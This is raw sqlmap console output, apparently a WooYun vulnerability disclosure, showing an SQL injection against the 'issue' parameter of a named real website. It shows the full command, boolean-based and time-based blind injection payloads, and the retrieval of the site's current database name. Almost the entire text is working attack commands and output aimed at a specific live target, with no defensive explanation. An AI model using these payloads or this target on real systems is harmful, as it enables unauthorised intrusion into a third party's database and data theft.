 C:\sqlmap>sqlmap.py -u "http://www.17500.cn:80/tc225/survey_showR.php?issue=0912
5" --no-cast  --current-db
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:13:11
[10:13:12] [INFO] resuming back-end DBMS 'mysql'
[10:13:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: issue
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: issue=09125' AND 9910=9910 AND 'zybT'='zybT
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: issue=09125' AND SLEEP(5) AND 'SQIk'='SQIk
---
[10:13:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[10:13:12] [INFO] fetching current database
[10:13:12] [INFO] resumed: cnlot2004
current database:    'cnlot2004'
www.wooyun.org